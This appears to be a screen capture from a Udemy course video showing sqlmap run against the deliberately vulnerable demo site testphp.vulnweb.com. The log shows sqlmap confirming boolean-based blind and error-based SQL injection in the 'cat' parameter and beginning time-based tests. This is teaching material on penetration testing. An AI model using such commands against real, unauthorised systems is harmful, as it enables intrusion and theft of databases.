 Select C:\Windows\System32\cmd.exe - python  sqlmap.py -u http://testphp.vulnweb.com/listproducts.php?cat=2 --dbs
[*] starting @ 00:38:21 /2020-07-12/
[00:38:24] [INFO] testing connection to the target URL
[00:38:25] [INFO] checking if the target is protected by some kind of WAF/IPS
[00:38:25] [INFO] testing if the target URL content is stable
[00:38:26] [INFO] target URL content is stable
[00:38:26] [INFO] testing if GET parameter 'cat' is dynamic
[00:38:26] [INFO] GET parameter 'cat' appears to be dynamic
[00:38:27] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable (possible DBMS: 'MySQL')
[00:38:27] [INFO] heuristic (XSS) test shows that GET parameter 'cat' might be vulnerable to cross-site scripting (XSS) attacks
[00:38:27] [INFO] testing for SQL injection on GET parameter 'cat'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[00:38:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:38:42] [WARNING] reflective value(s) found and filtering out
[00:38:44] [INFO] GET parameter 'cat' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Sed")
[00:38:44] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[00:38:44] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[00:38:44] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[00:38:44] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[00:38:45] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[00:38:45] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[00:38:45] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[00:38:46] [INFO] GET parameter 'cat' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[00:38:46] [INFO] testing 'MySQL inline queries'
[00:38:46] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[00:38:46] [WARNING] time-based comparison requires larger statistical model, please wait.............. (done)
[00:38:53] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[00:38:53] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[00:38:53] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[00:38:54] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[00:38:54] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[00:38:54] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
Type here to search
2
Desktop
ENG
12:40 AM
12/07/2020
Udemy